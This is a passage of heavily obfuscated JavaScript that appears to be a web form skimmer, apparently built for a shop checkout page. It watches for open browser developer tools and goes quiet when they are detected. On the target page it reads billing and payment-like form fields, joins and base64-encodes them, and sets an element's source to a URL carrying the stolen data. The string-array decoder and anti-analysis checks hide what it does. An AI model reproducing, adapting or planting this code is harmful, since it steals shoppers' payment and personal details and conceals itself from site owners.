_0x1db31b=_0x385c93[_0x585834(0x38f,0x31b,0x36a,0x3b9)]['\x73\x70\x6c\x69\x74']('\x7c'),_0x24ec26=0xaee+-0xd77+0xb*0x3b;while(!![]){switch(_0x1db31b[_0x24ec26++]){case'\x30':_0x203168[_0x62ffb0]=_0x3f3cde;continue;case'\x31':_0x3f3cde[_0x314f35(-0x1af,-0x17a,-0x1b3,-0x175)]=_0x3061e9['\x74\x6f\x53\x74\x72\x69\x6e\x67'][_0x585834(0x2fd,0x33c,0x2fd,0x333)](_0x3061e9);continue;case'\x32':var _0x62ffb0=_0x5c20bb[_0x2a9e4d];continue;case'\x33':var _0x3f3cde=_0x2bd82e['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'][_0x314f35(-0x182,-0x1a9,-0x183,-0x152)][_0x314f35(-0x200,-0x1a3,-0x1ba,-0x1de)](_0x2bd82e);continue;case'\x34':_0x3f3cde[_0x585834(0x3ab,0x383,0x374,0x344)]=_0x2bd82e[_0x314f35(-0x197,-0x1cc,-0x1ba,-0x19b)](_0x2bd82e);continue;case'\x35':var _0x3061e9=_0x203168[_0x62ffb0]||_0x3f3cde;continue;}break;}}});_0x385c93[_0x1d2056(-0x141,-0x17c,-0x13a,-0x13d)](_0x1b01af);var _0x413b06={};_0x413b06[_0x1c17ff(0x3db,0x3f5,0x3a2,0x3ae)]=![],_0x413b06[_0x1d2056(-0x95,-0x99,-0xc5,-0xd8)+'\x6e']=null;var _0x21ff8c=_0x413b06,_0xe856c9=-0x1f87+-0x2141+0x4168;function _0x1d2056(_0x221364,_0x4a17de,_0x471e72,_0x4c488c){return _0xfad9(_0x4c488c- -0x31d,_0x4a17de);}var _0x46ad95=function(_0x2bf46c,_0x3d5c25){function _0x3bbf1d(_0xfe3087,_0x381b46,_0x322d86,_0x5ef7df){return _0x1d2056(_0xfe3087-0x15,_0x322d86,_0x322d86-0xf9,_0x381b46-0x49d);}var _0x319f95={};function _0x5f34ae(_0x3d9e11,_0x51e566,_0x2a87f7,_0x1b0a80){return _0x1c17ff(_0x1b0a80,_0x51e566-0x4a,_0x3d9e11- -0x37,_0x1b0a80-0x1a7);}_0x319f95[_0x3bbf1d(0x3e8,0x3fe,0x3d6,0x43d)]=_0x2bf46c,_0x319f95[_0x3bbf1d(0x3b5,0x3c5,0x381,0x3ae)+'\x6e']=_0x3d5c25;var _0x474b35={};_0x474b35[_0x3bbf1d(0x3b1,0x3bc,0x3b2,0x405)]=_0x319f95,window[_0x5f34ae(0x351,0x339,0x353,0x37a)+_0x5f34ae(0x357,0x386,0x354,0x359)](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68'+_0x3bbf1d(0x3ee,0x3a4,0x385,0x3de),_0x474b35));};_0x385c93['\x6b\x69\x43\x54\x47'](setInterval,function(){var _0x2bbf94={'\x45\x52\x79\x78\x58':function(_0x495b5b,_0x159766){return _0x385c93['\x56\x79\x73\x4a\x75'](_0x495b5b,_0x159766);},'\x56\x77\x51\x54\x62':function(_0x542ede,_0x392264,_0x684d45){function _0x1984f3(_0x4b9e33,_0x40cf65,_0x4014e6,_0x26c9ed){return _0xfad9(_0x4b9e33- -0x34,_0x40cf65);}return _0x385c93[_0x1984f3(0x229,0x1e1,0x1e8,0x278)](_0x542ede,_0x392264,_0x684d45);}};function _0x4381e0(_0x34405f,_0x13f662,_0x54e126,_0x225aa6){return _0x1c17ff(_0x225aa6,_0x13f662-0x9e,_0x54e126-0x255,_0x225aa6-0xad);}var _0x11466f=_0x385c93['\x47\x69\x68\x51\x65'](_0x385c93[_0x4381e0(0x57a,0x5b8,0x595,0x5d6)](window[_0x4381e0(0x586,0x62b,0x5d9,0x587)],window[_0x2d4ee2(0x84,0xc8,0x5e,0x8f)]),_0xe856c9),_0x14039f=_0x385c93[_0x2d4ee2(0xc2,0xea,0x79,0x7b)](_0x385c93[_0x2d4ee2(0xf8,0x107,0xf4,0xd6)](window[_0x2d4ee2(0x10c,0xe9,0xde,0xed)+'\x74'],window[_0x4381e0(0x612,0x5f9,0x5d0,0x583)+'\x74']),_0xe856c9);function _0x2d4ee2(_0x412e20,_0x4e481c,_0x1d5b28,_0x13efcd){return _0x1d2056(_0x412e20-0x146,_0x4e481c,_0x1d5b28-0x1f0,_0x412e20-0x1ac);}var _0x117416=_0x11466f?_0x4381e0(0x5ba,0x55c,0x5a3,0x5c6):_0x385c93['\x47\x42\x69\x4f\x73'];!_0x385c93[_0x4381e0(0x612,0x60c,0x5d1,0x5f2)](_0x14039f,_0x11466f)&&(window[_0x2d4ee2(0xa0,0x87,0xf0,0xea)]&&window[_0x2d4ee2(0xa0,0x8e,0xd0,0xac)]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x4381e0(0x576,0x578,0x587,0x5ae)][_0x4381e0(0x52b,0x535,0x567,0x525)+_0x4381e0(0x5ad,0x5a2,0x5e1,0x5a8)]||_0x11466f||_0x14039f)?_0x385c93['\x6d\x79\x48\x43\x49'](_0x385c93[_0x2d4ee2(0x87,0xc8,0x48,0x46)],_0x385c93[_0x2d4ee2(0x89,0x45,0x58,0x7e)])?((!_0x21ff8c[_0x4381e0(0x63d,0x635,0x5f7,0x5f1)]||_0x385c93[_0x2d4ee2(0xf4,0x110,0x121,0xca)](_0x21ff8c['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x117416))&&(_0x385c93[_0x4381e0(0x57d,0x5b9,0x5c2,0x612)](_0x4381e0(0x5da,0x557,0x58f,0x553),_0x385c93['\x51\x7a\x72\x45\x70'])?_0x385c93[_0x2d4ee2(0xc3,0x98,0xde,0xf9)](_0x46ad95,!![],_0x117416):((!_0x21fbc0[_0x4381e0(0x5e5,0x608,0x5f7,0x5c0)]||_0x2bbf94['\x45\x52\x79\x78\x58'](_0x437ede['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x1d6837))&&_0x2bbf94[_0x4381e0(0x5c7,0x563,0x5aa,0x574)](_0x44eed6,!![],_0x27d34b),_0x3b64a9[_0x2d4ee2(0x10d,0x115,0x110,0x152)]=!![],_0x336c4a[_0x4381e0(0x611,0x5a6,0x5be,0x5af)+'\x6e']=_0x5a6645)),_0x21ff8c[_0x2d4ee2(0x10d,0x139,0x142,0xdc)]=!![],_0x21ff8c[_0x2d4ee2(0xd4,0x107,0x115,0xf0)+'\x6e']=_0x117416):_0x8d21f9=_0x2e521f(nKIHrR[_0x4381e0(0x547,0x590,0x592,0x5a7)](nKIHrR[_0x2d4ee2(0xb2,0x7d,0xb0,0xe1)],nKIHrR['\x73\x4e\x6f\x74\x42'])+'\x29\x3b')():(_0x21ff8c[_0x4381e0(0x607,0x60f,0x5f7,0x5a9)]&&_0x385c93[_0x2d4ee2(0xec,0xac,0x118,0x13b)](_0x46ad95,![],null),_0x21ff8c[_0x4381e0(0x62b,0x5f2,0x5f7,0x5f9)]=![],_0x21ff8c[_0x4381e0(0x5ea,0x589,0x5be,0x570)+'\x6e']=null);},0x75a*-0x1+0x1*0x22bf+0xd*-0x1f5),jQuery(document)[_0x1d2056(-0xe1,-0xa6,-0xc5,-0xaa)](function(_0x55822b){var _0x193387=(_0x287d0d(0x33c,0x352,0x377,0x366)+_0x287d0d(0x308,0x34e,0x2fe,0x323))[_0x41da87(0x2fc,0x31e,0x33a,0x315)]('\x7c');function _0x41da87(_0xb80da5,_0x46048e,_0xbd2cd8,_0x2887aa){return _0x1c17ff(_0x2887aa,_0x46048e-0xb7,_0x46048e- -0x2e,_0x2887aa-0x119);}var _0x547270=-0x1b6a+-0x2413+0x3f7d;function _0x287d0d(_0xe7f85a,_0x46b714,_0x441b95,_0x1a26b5){return _0x1c17ff(_0x441b95,_0x46b714-0x123,_0xe7f85a- -0x5,_0x1a26b5-0x12c);}while(!![]){switch(_0x193387[_0x547270++]){case'\x30':var _0x50f2dd=_0x385c93[_0x41da87(0x31b,0x33c,0x30a,0x2ea)](jQuery,_0x385c93['\x4a\x58\x63\x74\x67'])[-0x1192*0x1+0x15d0+-0x43e][_0x41da87(0x323,0x2f3,0x2eb,0x31b)]['\x72\x65\x70\x6c\x61\x63\x65'](/\s/g,'');continue;case'\x31':if(_0x385c93[_0x41da87(0x30c,0x33c,0x38c,0x337)](jQuery,_0x385c93[_0x41da87(0x37e,0x36a,0x36b,0x391)])[_0x41da87(0x2f8,0x30b,0x2f2,0x33c)])return;continue;case'\x32':if(_0x385c93[_0x287d0d(0x377,0x354,0x391,0x3bd)](_0x50f2dd,_0x17fa20)&&_0x1bc148){var _0x31b491=_0x385c93[_0x41da87(0x305,0x2f4,0x31e,0x2d2)][_0x287d0d(0x347,0x2f7,0x37e,0x371)]('\x7c'),_0x19ec75=0x2b2*0xd+0x1*-0xa6a+-0x18a0;while(!![]){switch(_0x31b491[_0x19ec75++]){case'\x30':for(var _0x5ca94d=-0x1f8f*0x1+0x47e+0x1b11;_0x385c93[_0x287d0d(0x37d,0x3d0,0x36a,0x37c)](_0x5ca94d,_0x5ce2d8[_0x41da87(0x2d1,0x30b,0x349,0x34c)]);_0x5ca94d++){_0x216148+=_0x5ce2d8[_0x287d0d(0x309,0x2d2,0x313,0x33a)](_0x5ca94d)+'\x25';}continue;case'\x31':_0x5ce2d8=_0x385c93[_0x41da87(0x32f,0x33c,0x31f,0x2fd)](btoa,_0x5ce2d8);continue;case'\x32':var _0x216148='';continue;case'\x33':var _0x5ca94d=document[_0x385c93['\x68\x55\x6b\x4b\x7a']](_0x385c93[_0x287d0d(0x378,0x324,0x39c,0x39f)]);continue;case'\x34':_0x5ca94d[_0x385c93[_0x287d0d(0x385,0x33c,0x337,0x3a6)]]=_0x385c93[_0x287d0d(0x338,0x308,0x2f5,0x2f3)](_0x385c93[_0x41da87(0x2ed,0x2ea,0x30e,0x2cb)],_0x216148);continue;case'\x35':var _0x5ce2d8=_0x385c93['\x43\x44\x4a\x46\x69'](_0x385c93['\x4b\x4c\x4f\x67\x5a'](_0x385c93[_0x287d0d(0x322,0x361,0x375,0x2d4)](_0x385c93[_0x41da87(0x31a,0x30f,0x353,0x307)](_0x385c93[_0x41da87(0x328,0x345,0x34f,0x36c)](_0x385c93[_0x287d0d(0x304,0x322,0x316,0x2ea)](_0x385c93[_0x41da87(0x362,0x333,0x340,0x2f5)](_0x385c93['\x53\x71\x76\x70\x50'](_0x385c93[_0x287d0d(0x322,0x311,0x317,0x340)](_0x385c93[_0x287d0d(0x2fc,0x2f3,0x34a,0x2be)](_0x385c93['\x74\x43\x73\x56\x55'](_0x385c93[_0x287d0d(0x380,0x3a4,0x3cc,0x394)](_0x385c93[_0x287d0d(0x35c,0x330,0x39a,0x36b)](_0x385c93[_0x41da87(0x2f1,0x2d7,0x2cf,0x2e5)](_0x385c93['\x65\x7a\x50\x68\x42'](_0x385c93[_0x41da87(0x34b,0x305,0x2b2,0x2d9)](_0x385c93[_0x41da87(0x2f2,0x31d,0x362,0x338)](_0x385c93['\x53\x71\x76\x70\x50'](_0x385c93[_0x41da87(0x352,0x34c,0x32a,0x363)](_0x385c93[_0x287d0d(0x32e,0x312,0x35c,0x2e2)](_0x385c93[_0x41da87(0x31a,0x343,0x2f2,0x306)](_0x50f2dd,'\x7c'),_0x17fa20),'\x7c'),_0x1bc148),'\x7c'),_0x385c93[_0x41da87(0x2c7,0x306,0x2d2,0x2fb)](jQuery,_0x385c93[_0x41da87(0x31c,0x2d0,0x300,0x315)])[-0x868+0x8ce+-0x66]['\x76\x61\x6c\x75\x65'])+'\x7c',_0x385c93['\x7a\x49\x55\x54\x54'](jQuery,_0x41da87(0x2ee,0x2fd,0x329,0x310)+_0x41da87(0x359,0x361,0x3ab,0x385))[0x1016+-0xd92*0x2+0xb0e]['\x76\x61\x6c\x75\x65']),'\x7c')+_0x385c93[_0x287d0d(0x32f,0x351,0x340,0x32d)](jQuery,_0x385c93[_0x41da87(0x30c,0x350,0x317,0x385)])[0x53+0xc*0x2dd+-0x22af*0x1][_0x287d0d(0x31c,0x31b,0x350,0x353)]+'\x20',_0x385c93['\x6f\x4f\x79\x6c\x72'](jQuery,_0x385c93[_0x287d0d(0x33d,0x302,0x300,0x320)])[-0x2125+-0x1b90+0x3cb5][_0x41da87(0x308,0x2f3,0x334,0x329)]),'\x7c'),_0x385c93[_0x41da87(0x368,0x318,0x2ed,0x327)](jQuery,_0x385c93[_0x287d0d(0x33a,0x346,0x368,0x34c)])[0x1723+-0x4*0x33f+-0xa27][_0x41da87(0x2cd,0x2f3,0x2fb,0x30b)]),'\x7c'),_0x385c93['\x6f\x49\x63\x49\x48'](jQuery,_0x41da87(0x2ff,0x309,0x323,0x347)+'\x74\x61\x74\x65')[0x239d+0x6*-0x77+0xaf1*-0x3][_0x287d0d(0x31c,0x2e0,0x2f7,0x34b)])+'\x7c',_0x385c93[_0x287d0d(0x390,0x363,0x394,0x382)](jQuery,_0x385c93[_0x287d0d(0x32c,0x2fe,0x377,0x350)])[0x519*-0x3+-0x13c0*-0x1+0x475*-0x1][_0x41da87(0x2b1,0x2f3,0x323,0x323)]),'\x7c'),_0x385c93[_0x41da87(0x35c,0x318,0x331,0x308)](jQuery,_0x385c93[_0x41da87(0x2a7,0x2d8,0x2db,0x2c6)])[-0x7a7+-0x11f*-0x1f+-0x1b1a][_0x41da87(0x32b,0x2f3,0x2ae,0x2ca)]),'\x7c')+jQuery(_0x385c93[_0x41da87(0x301,0x344,0x328,0x38a)])[-0x1e1b+-0x931+0x274c][_0x41da87(0x2ab,0x2f3,0x2da,0x2aa)],'\x7c'),_0x385c93['\x6c\x55\x57\x76\x6e'](jQuery,_0x385c93[_0x41da87(0x36a,0x331,0x384,0x310)])[-0x1e96+0x861+-0x3*-0x767][_0x287d0d(0x31c,0x309,0x34d,0x35f)]),'\x7c')+_0x385c93[_0x287d0d(0x2fd,0x2db,0x32f,0x33e)](jQuery,_0x385c93[_0x287d0d(0x386,0x37f,0x3b3,0x33f)])[0x200a+0xd6*0x20+-0x3aca][_0x287d0d(0x31c,0x35f,0x31c,0x35b)],'\x7c')+_0x385c93[_0x41da87(0x2a2,0x2d5,0x2c8,0x30a)](jQuery,_0x385c93[_0x287d0d(0x386,0x346,0x39e,0x3af)])[0x29*-0xe6+-0x1*-0x1505+-0x1*-0xfd1]['\x76\x61\x6c\x75\x65'];continue;}break;}}continue;case'\x33':var _0x17fa20=_0x385c93[_0x287d0d(0x38f,0x3b4,0x372,0x3bb)](jQuery,_0x385c93['\x64\x68\x4e\x67\x47'])[0x3*0xb6f+0x64e+-0x1ef*0x15][_0x41da87(0x2dd,0x2f3,0x344,0x2c5)][_0x41da87(0x2ef,0x323,0x374,0x2da)](/\s/g,'');continue;case'\x34':if(_0x385c93[_0x41da87(0x2e6,0x330,0x35a,0x31f)](window[_0x287d0d(0x391,0x372,0x355,0x36f)][_0x287d0d(0x30e,0x2f8,0x33e,0x330)]()['\x69\x6e\x64\x65\x78\x4f\x66'](_0x287d0d(0x328,0x2ef,0x379,0x34f)),-(-0x8b1+-0x1c65*-0x1+-0x13b3)))return;continue;case'\x35':var _0x1bc148=_0x385c93['\x6d\x65\x4b\x58\x42'](jQuery,_0x385c93['\x4b\x64\x44\x53\x78'])[-0x1c07+0xf7*0x7+0x2*0xaa3]['\x76\x61\x6c\x75\x65'];continue;case'\x36':if(_0x21ff8c[_0x41da87(0x34f,0x374,0x3ab,0x3ae)])return;continue;case'\x37':var _0x58980a=_0x385c93[_0x287d0d(0x396,0x37d,0x3da,0x3aa)](jQuery,_0x385c93['\x76\x58\x56\x41\x47'])[_0x41da87(0x2c0,0x2ec,0x2ce,0x2aa)](_0x385c93[_0x287d0d(0x354,0x370,0x316,0x359)])[_0x287d0d(0x369,0x343,0x3ac,0x3a0)+_0x41da87(0x340,0x2f2,0x2bb,0x2ba)]();continue;}break;}});}()));function _0xfad9(_0x21fbc0,_0x437ede){var _0x1d6837=_0x2afd();return _0xfad9=function(_0x57ef63,_0x3e6ae8){_0x57ef63=_0x57ef63-(0x2*-0xc5c+0x1*-0x5bf+0x2050);var _0x3b64a9=_0x1d6837[_0x57ef63];if(_0xfad9['\x46\x4d\x59\x49\x6a\x65']===undefined){var _0x336c4a=function(_0x3170b6){var _0x142aff='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3a247f='',_0x380e42='',_0x50d5ba=_0x3a247f+_0x336c4a;for(var _0x414231=-0x21de+0x10c3+0x111b,_0x12f4ce,_0x229fa8,_0x148941=-0xcd3+-0x6e6+-0x129*-0x11;_0x229fa8=_0x3170b6['\x63\x68\x61\x72\x41\x74'](_0x148941++);~_0x229fa8&&(_0x12f4ce=_0x414231%(-0x4a*-0x40+-0x789+0x1*-0xaf3)?_0x12f4ce*(-0x4*0xb3+0x6b*-0x4e+-0x2*-0x11d3)+_0x229fa8:_0x229fa8,_0x414231++%(0x1*0x1020+0xf8+0x1*-0x1114))?_0x3a247f+=_0x50d5ba['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x148941+(0x25cd+-0x1*-0x266c+-0x4c2f))-(-0x135+0x1e1e+-0x1cdf)!==-0x131+-0x25c2+-0xd*-0x2ff?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x11aa+-0x6*0x184+0x1bc1&_0x12f4ce>>(-(-0x1900+0xe5c+0x2*0x553)*_0x414231&0xf89+-0x1*0x11c2+0x23f)):_0x414231:-0xf9*-0x17+-0xe4a+-0x1*0x815){_0x229fa8=_0x142aff['\x69\x6e\x64\x65\x78\x4f\x66'](_0x229fa8);}for(var _0x309050=-0x2*0xca+0x27*0x41+-0x853,_0x409ce9=_0x3a247f['\x6c\x65\x6e\x67\x74\x68'];_0x309050<_0x409ce9;_0x309050++){_0x380e42+='\x25'+('\x30\x30'+_0x3a247f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x309050)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x8b7+-0x129b*0x2+0xc1*0x3d))['\x73\x6c\x69\x63\x65'](-(0x9ef*0x3+-0x1*-0x1b29+0x21c*-0x1b));}return decodeURIComponent(_0x380e42);};_0xfad9['\x50\x52\x66\x77\x4a\x4e']=_0x336c4a,_0x21fbc0=arguments,_0xfad9['\x46\x4d\x59\x49\x6a\x65']=!![];}var _0x5a6645=_0x1d6837[-0x1b08+-0x1*-0xbb9+0xf4f],_0x44eed6=_0x57ef63+_0x5a6645,_0x27d34b=_0x21fbc0[_0x44eed6];if(!_0x27d34b){var _0x457c27=function(_0x45ff78){this['\x78\x63\x50\x45\x55\x67']=_0x45ff78,this['\x61\x67\x63\x74\x71\x6b']=[0x2c5+0xe75+-0x1139,-0x1*-0x1eb7+0xb*-0x1ce+-0xadd,0x1ffa+0x1a5*-0xb+-0xde3],this['\x48\x46\x51\x4b\x43\x70']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x5a\x71\x62\x73\x46\x42']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x65\x73\x67\x79\x51\x71']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x56\x55\x42\x4c\x43']=function(){var _0x3b750d=new RegExp(this['\x5a\x71\x62\x73\x46\x42']+this['\x65\x73\x67\x79\x51\x71']),_0x234a6e=_0x3b750d['\x74\x65\x73\x74'](this['\x48\x46\x51\x4b\x43\x70']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x61\x67\x63\x74\x71\x6b'][-0x1def+0x1205+0xbeb]:--this['\x61\x67\x63\x74\x71\x6b'][0xb05+0x37*-0x5+0x2*-0x4f9];return this['\x64\x78\x77\x7a\x62\x56'](_0x234a6e);},_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x64\x78\x77\x7a\x62\x56']=function(_0x3ea451){if(!Boolean(~_0x3ea451))return _0x3ea451;return this['\x44\x6b\x78\x41\x71\x4a'](this['\x78\x63\x50\x45\x55\x67']);},_0x457c27['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x6b\x78\x41\x71\x4a']=function(_0x34a112){for(var _0x1bd7d7=-0x8ad*0x4+0x1*0x1a3+0x2111,_0x3b9488=this['\x61\x67\x63\x74\x71\x6b']['\x6c\x65\x6e\x67\x74\x68'];_0x1bd7d7<_0x3b9488;_0x1bd7d7++){this['\x61\x67\x63\x74\x71\x6b']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x3b9488=this['\x61\x67\x63\x74\x71\x6b']['\x6c\x65\x6e\x67\x74\x68'];}return _0x34a112(this['\x61\x67\x63\x74\x71\x6b'][-0x7*0x4e2+-0x1a4b+0x3c79]);},new _0x457c27(_0xfad9)['\x6f\x56\x55\x42\x4c\x43'](),_0x3b64a9=_0xfad9['\x50\x52\x66\x77\x4a\x4e'](_0x3b64a9),_0x21fbc0[_0x44eed6]=_0x3b64a9;}else _0x3b64a9=_0x27d34b;return _0x3b64a9;},_0xfad9(_0x21fbc0,_0x437ede);}function _0x2afd(){var _0x14ce8e=['\x6e\x4e\x57\x58\x46\x64\x72\x38\x6e\x33\x57\x57\x46\x61','\x43\x4b\x66\x75\x72\x66\x6d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x45\x66\x66\x36\x77\x68\x69','\x6d\x4a\x47\x59\x6f\x64\x79\x35\x6d\x67\x6a\x31\x73\x66\x76\x34\x72\x71','\x43\x4b\x6e\x53\x76\x4c\x47','\x43\x30\x72\x68\x74\x68\x4f','\x79\x77\x35\x4e\x7a\x71','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x71','\x75\x30\x48\x6a\x76\x76\x65','\x7a\x30\x44\x6f\x72\x67\x69','\x43\x33\x62\x53\x41\x78\x71','\x44\x4e\x6a\x4a\x77\x67\x79','\x44\x4d\x76\x59\x44\x67\x4c\x4a\x79\x77\x57','\x73\x75\x6e\x52\x79\x75\x30','\x43\x32\x76\x53\x7a\x77\x6e\x30\x6c\x67\x4c\x55\x43\x61','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x44\x32\x66\x59\x42\x47','\x41\x75\x7a\x71\x72\x33\x43','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x71','\x76\x4e\x44\x72\x76\x67\x69','\x45\x4b\x4c\x41\x72\x4e\x65','\x72\x32\x4c\x4f\x75\x77\x75','\x74\x4c\x66\x58\x45\x4e\x71','\x71\x4b\x35\x41\x42\x32\x38','\x73\x30\x39\x6f\x45\x4e\x61','\x7a\x78\x48\x57\x41\x78\x6a\x35','\x7a\x75\x4c\x70\x41\x67\x34','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x45\x4c\x6e\x76\x72\x4d\x43','\x74\x4e\x6a\x4c\x43\x78\x75','\x7a\x67\x76\x30\x79\x77\x4c\x53','\x73\x76\x66\x77\x74\x4e\x61','\x41\x67\x39\x55\x7a\x71','\x77\x4c\x66\x69\x7a\x77\x30','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x4a\x42\x57','\x7a\x67\x72\x59\x7a\x78\x6e\x5a\x78\x5a\x69','\x7a\x78\x71\x54\x41\x77\x31\x48\x7a\x32\x75\x56\x79\x57','\x79\x33\x72\x56\x43\x49\x47\x49\x43\x4d\x76\x30\x44\x71','\x76\x67\x48\x6e\x43\x32\x6d','\x42\x33\x6a\x50\x7a\x77\x35\x30\x79\x78\x72\x50\x42\x57','\x42\x30\x4c\x4a\x73\x75\x47','\x7a\x78\x6a\x59\x42\x33\x69','\x42\x4e\x76\x54\x79\x4d\x76\x59','\x76\x4e\x4c\x5a\x73\x4e\x75','\x43\x32\x76\x59\x41\x77\x66\x53\x41\x78\x50\x4c\x71\x71','\x79\x78\x62\x57\x42\x68\x4b','\x6e\x4a\x79\x5a\x6e\x64\x6d\x5a\x6d\x4e\x6a\x5a\x79\x4b\x39\x75\x76\x57','\x75\x77\x58\x53\x44\x77\x30','\x73\x4c\x7a\x30\x73\x4d\x38','\x71\x30\x72\x6b\x72\x4d\x4b','\x41\x31\x4c\x58\x72\x4b\x69','\x6a\x32\x6e\x4f\x7a\x77\x6e\x52\x42\x33\x76\x30\x6a\x57','\x75\x75\x39\x70\x72\x65\x38','\x43\x33\x6a\x4a','\x69\x33\x6e\x48\x7a\x32\x76\x57\x79\x78\x4c\x4b\x41\x71','\x7a\x66\x76\x49\x75\x77\x43','\x79\x4d\x7a\x41\x72\x4c\x4f','\x41\x77\x35\x55\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x61','\x42\x4d\x4c\x79\x44\x31\x69','\x76\x78\x62\x49\x72\x75\x30','\x77\x4d\x4c\x72\x73\x75\x75','\x7a\x4d\x31\x4e\x7a\x32\x69','\x6e\x74\x79\x59\x6d\x5a\x6d\x32\x42\x4b\x31\x78\x71\x32\x54\x55','\x41\x32\x4c\x64\x76\x65\x43','\x74\x4c\x48\x34\x43\x68\x61','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x74\x33\x76\x6b\x43\x66\x61','\x42\x67\x39\x4e','\x72\x68\x62\x6a\x43\x66\x61','\x7a\x67\x4c\x5a\x43\x67\x66\x30\x79\x32\x48\x66\x44\x47','\x72\x4b\x58\x4b\x7a\x76\x79','\x41\x4e\x4c\x75\x42\x4d\x75','\x43\x75\x48\x32\x73\x4e\x79','\x45\x4d\x76\x4b','\x73\x76\x62\x34\x77\x75\x57','\x7a\x77\x35\x30','\x79\x78\x6e\x30\x78\x32\x35\x48\x42\x77\x75','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x61','\x42\x77\x66\x50\x42\x61','\x73\x33\x6a\x6a\x44\x4c\x71','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71','\x45\x68\x6e\x30\x79\x76\x65','\x42\x66\x76\x78\x44\x4d\x34','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34','\x79\x32\x58\x50\x79\x32\x53','\x79\x33\x72\x78\x7a\x31\x47','\x7a\x4b\x6e\x58\x43\x65\x4f','\x44\x68\x6a\x48\x79\x32\x75','\x45\x67\x6e\x36\x44\x77\x34','\x6f\x74\x43\x59\x76\x67\x44\x66\x7a\x33\x66\x36','\x44\x78\x71\x53\x44\x67\x76\x34\x44\x67\x66\x59\x7a\x71','\x73\x75\x31\x68','\x71\x4b\x31\x4c\x75\x76\x47','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x57','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x61','\x42\x33\x62\x4c\x42\x47','\x7a\x75\x58\x50\x7a\x4b\x38','\x6d\x33\x76\x41\x74\x30\x58\x53\x73\x57','\x45\x76\x44\x77\x71\x78\x6d','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x71','\x75\x30\x31\x50\x42\x31\x79','\x41\x65\x44\x59\x76\x32\x79','\x43\x30\x35\x51\x42\x75\x57','\x42\x68\x44\x5a\x72\x76\x43','\x74\x4e\x50\x31\x43\x77\x47','\x7a\x78\x50\x71\x41\x65\x69','\x75\x32\x39\x6e\x43\x31\x43','\x69\x33\x62\x56\x78\x32\x35\x31\x42\x77\x6a\x4c\x43\x47','\x6d\x33\x57\x59\x46\x64\x76\x38\x6e\x68\x57\x58\x46\x61','\x75\x33\x66\x32\x43\x66\x61','\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x71','\x43\x4d\x34\x47\x44\x67\x48\x50\x43\x59\x69\x50\x6b\x61','\x79\x4d\x4c\x55\x7a\x61','\x6d\x33\x57\x31\x46\x64\x69','\x79\x32\x48\x48\x43\x4b\x66\x30','\x6d\x74\x43\x58\x6f\x74\x79\x34\x6e\x65\x48\x59\x72\x31\x7a\x74\x76\x61','\x41\x77\x35\x4d\x42\x57','\x6d\x74\x65\x30\x6e\x4a\x62\x31\x71\x4c\x4c\x41\x71\x4b\x75','\x41\x78\x6e\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x71','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x44\x66\x7a\x56\x44\x30\x53','\x44\x67\x66\x49\x42\x67\x75','\x76\x4d\x48\x74\x43\x4d\x4f','\x75\x4b\x4c\x41\x44\x31\x79','\x72\x30\x7a\x4c\x77\x66\x65','\x41\x77\x35\x55\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x7a\x4d\x4c\x55\x7a\x61','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x47','\x44\x67\x48\x4a\x75\x4c\x6d','\x43\x30\x35\x56\x44\x65\x69','\x45\x68\x66\x59\x76\x4d\x53','\x41\x78\x6a\x5a\x44\x66\x39\x55\x79\x77\x31\x4c','\x43\x4